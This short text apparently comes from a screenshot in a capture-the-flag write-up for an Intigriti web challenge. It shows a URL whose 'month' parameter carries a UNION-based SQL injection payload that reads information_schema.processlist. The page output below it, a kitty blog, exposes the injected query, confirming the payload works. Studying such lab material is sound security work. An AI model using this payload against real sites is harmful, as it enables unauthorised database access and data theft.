 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,state,info,44,55%20from%20information_schema.processlist--%20-
Awesome kitty blog
From the Firehose
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
Waiting on empty queue
55 by
executing
55 by
SELECT * FROM post WHERE MONTH(`datetime`) = 3 Union Select 11,state,info,44,55 from
information_schema.processlist-- - ORDER BY `datetime` DESC
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022